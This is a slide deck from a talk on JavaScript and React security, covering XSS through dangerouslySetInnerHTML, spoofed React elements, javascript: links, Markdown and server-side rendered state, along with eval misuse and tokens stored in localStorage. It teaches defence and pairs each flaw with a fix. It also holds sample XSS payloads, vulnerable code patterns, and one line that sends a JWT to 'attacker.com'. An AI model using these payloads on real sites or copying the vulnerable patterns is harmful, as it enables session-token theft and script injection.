Slide 1

How to to JavaScript [In]Security
Ksenia Peguero

Slide 2


whoami
Sr. Research Lead at Synopsys
8 years in security
PhD candidate at GWU
@KseniaDmitrieva
Mother
Ballroom dancer

Slide 3
Agenda
State of JavaScript today
Common JavaScript vulnerabilities
Frameworks
React vulnerabilities and security-related quirks
Demos
JavaScript makes me want to flip the table and say “screw all this”, but I can never be sure what “this” refers to.

Slide 4
Agenda
State of JavaScript today
Common JavaScript vulnerabilities
Frameworks
React vulnerabilities and security-related quirks
Demos
JavaScript makes me want to flip the table and say “screw all this”, but I can never be sure what “this” refers to.

Slide 5

State of the Client-Side JavaScript Field Today
https://twitter.com/rbates/status/250620243309907969

Slide 6
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Frameworks
Notes:
According to JavaScriptReport.com and their “The Ultimate Guide to JavaScript frameworks” (https://javascriptreport.com/the-ultimate-guide-to-javascript-frameworks/ ) there are over 50 client-side JavaScript frameworks. And most of them appeared in the last 5-7 years.

Slide 7


Slide 8


Slide 9
Frameworks, what about them?
The Good
Faster development
Easier review if you’re familiar with the idioms
Safer applications if/when security controls are built-in
The Bad
Steep learning curve, especially if you need to learn a new one every couple of months
If bugs and flaws are built in, your application has built-in problems
Third-party, often lower quality, code for all the things that are not built into the framework
Fragmented knowledge, poor documentation
The Ugly The Reality
Can we choose not to use them? Vanilla JavaScript? No, not really.

Slide 10

Client-side JavaScript Security Concerns
Cross-site Scripting, the DOM kind
Expression Language Injection
SVG Clickjacking
DOM Clobbering
Client-side Trust Issue
CSRF (partially)
Information Leakage
Notes:
Cross-site Scripting, DOM-XSS - Sensitive data stealing (tokens, API keys)
Expression Language Injection - Angular, Vue. Often results in XSS
Clickjacking - Now with SVGs, no JavaScript required!
DOM clobbering – since 2013
Client-side trust - Too much data exposed to the client, Client-side validation
CSRF - Client-side component with server-side verification
Information leakage through localStorage - Session ids, CSRF tokens, API keys
DOM Clobbering from Gareth Heyes http://www.thespanner.co.uk/2013/05/16/dom-clobbering/

Slide 11
Server-side JavaScript Security Concerns
What about Node.js and full-stack frameworks?
Server-side security concerns – same as for other languages:
Injection issues
Path traversal, command injection, SQL/noSQL injection
CSRF (mostly)
Remote code execution
… and the rest of the OWASP
These are not in our focus!
Authentication
Authorization
Deserialization
Quite common in JavaScript with the use of eval()

Slide 12
Align Client-Side JavaScript with OWASP Top 10
OWASP Top 10 | JavaScript
Injection (SQL, Command, LDAP)
Broken Authentication
Sensitive Data Exposure
XML External Entities
Broken Access Control
Security Misconfiguration
Cross-Site Scripting
Insecure Deserialization
Using components with Known Vulnerabilities
Insufficient Logging & Monitoring
?
?

Slide 13
JavaScript Frameworks Security
Built-in security features | Frameworks insecurities
Contextual encoding and templating engines CSRF protection – client-side part Type checking Sandbox (not a security feature) Whitelists (for resources, etc.) | Expression injection Sandbox bypasses Insecure APIs CSP bypasses

Slide 14
React

Slide 15

Why React?
https://npmcharts.com/compare/react,vue,angular

Slide 16

React History
React was introduced in May 2013
In 2013 AngularJS was super popular
New features:
One-way binding > unidirectional flow > scalability
JSX
Virtual DOM
Angular 2 is announced – Sept 2014
Angular 2 is released in 2016
React is backed by Facebook
Notes:
React was introduced as an open source project in May, 2013.
React uses Functional programming paradigm, although it’s not a fully functional language.
One-way binding leads to more structured UIs with strong hierarchy.
In the meanwhile developers from AngularJS moved to React, as Angular was perceived as too unpredictable.
The original author was Jordan Walke, an engineer at Facebook.

Slide 17
React Overview
"a JavaScript library for building user interfaces“
Framework or Library
Not opinionated
Agnostic about concerns like routing and state management
Vibrant and diverse ecosystem
Functional programming principles
function Square(props) { return ( <button className="square" onClick={props.onClick} > {props.value} </button> ); }

Slide 18

Cross-Site Scripting
React automatically escapes HTML code in different contexts
const maliciousUserInput = '<script>alert(0)</script>'; render() { return ( <div>{maliciousUserInput}</div> //renders <div>&lt;script&alert(0)&lt;/script&gt;</div> ) }
Does not modify InnerHTML, but if you really have to…
Use dangerouslySetInnerHTML
Pass an object with an __html key
“bypassSecurityTrustHtml” > “dangerouslySetInnerHTML”
“trustAsHtml”

Slide 19
Expression Injection vs Component Injection
React does not have an expression language
No Expression Injection
React has components
Component Injection for dynamically created components
// JSX const element = ( <h1 className="greeting"> Hello, world! </h1> );
// Transpiled to JavaScript const element = React.createElement( 'h1', //type {className: 'greeting'}, //[props] 'Hello, world!' //[children] );

Slide 20
Dynamically Created Components – Part I
March 2015 – stored XSS in HackerOne itself - by Daniel LeCheminant
attacker_payload = JSON.parse(some_user_input) render() { return <span>{attacker_payload}</span>; }
Submit a React object with “dangerouslySetInnerHTML()” field with __html attribute:
{ _isReactElement: true, _store: {}, type: "body", props: { dangerouslySetInnerHTML: { __html: "<script>alert('No CSP Support :(')</script>" } } }
Fixed in React 0.14 (Nov 2015): plain text objects are no longer supported.
http://danlec.com/blog/xss-via-a-spoofed-react-element
Notes:
HackerOne vulnerability: http://danlec.com/blog/xss-via-a-spoofed-react-element - Daniel LeCheminant

Slide 21
Dynamically Created Components – Part II
// Transpiled to JavaScript const element = React.createElement( 'h1', //type {className: 'greeting'}, //[props] 'Hello, world!' //[children] );
// Transpiled to JavaScript const element = React.createElement( 'h1', //type {className: 'greeting'}, //[props] 'Hello, world!' //[children] );
Injecting into the type:
Create an arbitrary React component
No attributes (event handlers, href, style)
Injecting into props:
Use “dangerouslySetInnerHTML” property
{"dangerouslySetInnerHTML" : { "__html":
"<img src=x/ onerror='alert(localStorage.access_token)'>"}}

Slide 22

Attribute Injections
Href – injectable dynamic links - <a> tag:
Use “javascript:” schema
Some new HTML5 attributes
Formaction – for <button>
Poster – for <video>
HTML5 imports
Fixes:
Stripping out “javascript:” schema
Using url-parse package
<a href={userinput}>Link</a>
<button form="name" formaction={userinput}>
<link rel="import" href={userinput}>
var URL = require("url-parse"); var url = new URL(userinput); if (url.protocol=="javascript:") return;

Slide 23
XSS via JavaScript URI Demo
Good old JavaScript schema

Slide 24
XSS with Markdown
Need to display Rich Text? Use Markdown.
#This is my first post ##And, perhaps, the last one
<img src=x onerror=alert('NoCSP') />
Display Markdown in React:
convertToMarkdown (markdown) { const converter = new showdown.Converter() const data = converter.makeHtml(markdown) return {__html: data} }
<div dangerouslySetInnerHTML= {this.convertToMarkdown(this.state.userinput)}> </div>
Problem: Showdown doesn’t strip out HTML from Markdown > DOM-XSS
Solution: sanitize Markdown with DomPurify

Slide 25
XSS with Markdown Demo
Markdown alone will not save you

Slide 26

Server Side Rendering
Benefits:
Performance
Consistent SEO
Architecture:
Similar to server-side templates
Security:
Adding untrusted data on the server
Data may be added directly to the DOM without React protections
https://medium.com/walmartlabs/the-benefits-of-server-side-rendering-over-client-side-rendering-5d07ff2cefe8

Slide 27
Server Side Rendering
Two steps of SSR:
Render the HTML – renderToString()
Set initial state – passed as a JSON object into a <script> tag and set to a global variable
<script> window.__PRELOADED_STATE__ = ${preloadedState} </script>
State is a JSON array
Cannot break out of JSON
Can inject angle brackets into user-controlled values
<script> window.__APP_INITIAL_STATE__ = {"isMobile":true,"name":"</script><script>alert(1)</script>"} </script>
<script> window.__APP_INITIAL_STATE__ = {"isMobile":true,"name":"Ksenia"} </script>
Vulnerable code in tutorials:
https://medium.com/front-end-hacking/server-side-rendering-with-react-and-express-382591bfc77c

Slide 28
XSS with Server Side Rendering Demo
Passing state from the server

Slide 29

XSS in Redux
“a predictable state container for JavaScript apps”
Task: Initiate the state of the store
Documentation: http://redux.js.org/docs/recipes/ServerRendering.html
<script> window.__PRELOADED_STATE__ = ${JSON.stringify(preloadedState)} </script>
Solution:
Perform JavaScript encoding with serialize-javascript module
import serialize from 'serialize-javascript'; initialState: serialize(JSON.stringify(initialState))
Escape '<' character (Redux documentation fix)
<script> window.__PRELOADED_STATE__ = ${JSON.stringify(preloadedState).replace(/</g, '\\u003c')} </script>

Slide 30
Eval… Again?
New scenarios for insecure evaluation of untrusted code:
JavaScript deserialization
function deserialize(serializedJavascript){ return eval('(' + serializedJavascript + ')'); }
https://github.com/yahoo/serialize-javascript
Using Babel in the code to compile JSX
import babel from 'babel-core'; ... var jsCode = babel.transform(jsxCode); eval(jsCode.code);
https://stackoverflow.com/questions/33225951/evaling-code-with-jsx-syntax-in-it
JSON parsing with eval() => use JSON.parse()
Using eval prohibits setting a strong Content Security Policy
Notes:
Reference:
https://stackoverflow.com/questions/33225951/evaling-code-with-jsx-syntax-in-it
https://medium.com/dailyjs/exploiting-script-injection-flaws-in-reactjs-883fb1fe36c1

Slide 31
Communicating with Server
Getting public data – use fetch()
GET
fetch(url).then(response => response.json())
Modifying server state:
By default fetch() uses the GET > exposes data to the proxies and logs
Set the 'method' attribute to POST in the init object
POST
fetch(url, { body: JSON.stringify(data), headers: { 'Content-Type': 'application/json', }, method: 'POST', mode: 'cors', }) .then(response => response.json())
Alternatives to fetch() – wrappers around XMLHttpRequest, e.g. axios

Slide 32
Request Authentication
fetch(url, { body: JSON.stringify(data), credentials: 'same-origin', headers: { 'Content-Type': 'application/json' }, method: 'POST', mode: 'cors', }) .then(response => response.json())
Authenticated requests:
Cookies - set 'credentials' to 'same-site' unless using CORS
JWT tokens – add 'Authorization' header
Security considerations:
Make sure the fetched URL cannot be modified by an attacker
fetch(url, { body: JSON.stringify(data), headers: { 'Content-Type': 'application/json', 'Authorization': `Bearer ${token}` }, method: 'POST', mode: 'cors', }) .then(response => response.json())
Notes:
References:
https://developer.mozilla.org/en-US/docs/Web/API/Fetch_API/Using_Fetch
https://fetch.spec.whatwg.org/#cors-protocol-and-credentials
https://github.com/github/fetch
Example vulnerability in Redux: https://redux.js.org/advanced/example-reddit-api

Slide 33
Leaking Sensitive Data into localStorage
React doesn’t provide a wrapper around localStorage
Other libraries do: store.js, cross-storage, redux-localstorage, etc.
Problem:
applications store JWTs, OAuth tokens, API keys in localStorage
sensitive data is not cleared on logout
Example scenario:
JWT stored in localStorage to be accessed across tabs
JWT has a long expiration period since it’s used as a session id
User clicks on a phishing link -> XSS is executed
XSS Payload
fetch('http://attacker.com/logger?token='+localStorage.getItem('jwtToken'));
Solution:
Store JWTs in the cookies if you are using them for sessions
Do not store sensitive information in localStorage or sessionStorage
Notes:
This vulnerability is not React-specific. React itself doesn’t have any wrappers around the localStorage object. Usually, developers are just using the standard JavaScript API to set and retrieve data from it. However, there are libraries that enhance the use of localStorage and can be used in React apps:
https://github.com/marcuswestin/store.js/ uses local storage by default
https://github.com/zendesk/cross-storage
https://github.com/elgerlambert/redux-localstorage
References:
https://www.robinwieruch.de/local-storage-react/

Slide 34
Conclusions and Recommendations
Don’ts:
Do not use eval and dangerouslySetInnerHTML
Do not use untrusted input in creating URI attributes
Do not create components dynamically
Do not save sensitive data in localStorage
Dos:
Do perform JavaScript encoding of the state when using SSR
Do use authenticated POST requests with fetch()
Do use type checking in PropTypes in React https://reactjs.org/docs/typechecking-with-proptypes.html
Do use ESLint with ESLint-plugin-React https://github.com/yannickcr/eslint-plugin-react/
ESLint-plugin-React Config
"react/no-danger" : "error", "react/no-danger-with-children": "error", "react/void-dom-elements-no-children": “warn", "react/jsx-no-duplicate-props": "warn", "react/forbid-dom-props": ["error", { "forbid": ["href", "formaction"] }]
Notes:
Use type checking – to prevent XSS: https://www.npmjs.com/package/prop-types
ESLint has a React plugin – ESLint-plugin-React: https://github.com/yannickcr/eslint-plugin-react/
The plugin mostly contains quality and style rules, but it does have a few security rules, or rules that may lead to discovering security problems in the code.

Slide 35

Thank You
Ksenia Peguero
ksenia@synopsys.com
Twitter: @KseniaDmitrieva
https://www.synopsys.com/software

